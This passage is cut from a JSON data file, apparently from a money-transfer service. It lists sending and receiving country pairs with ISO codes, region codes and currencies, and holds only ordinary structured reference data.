States"},"currency":"USD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE"},"currency":"SBD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"LBP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA"},"currency":"MMK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA"},"currency":"BBD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA"},"currency":"BMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS"},"currency":"TMT"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS"},"currency":"MVR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA"},"currency":"NAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"UAH"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA"},"currency":"KYD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United 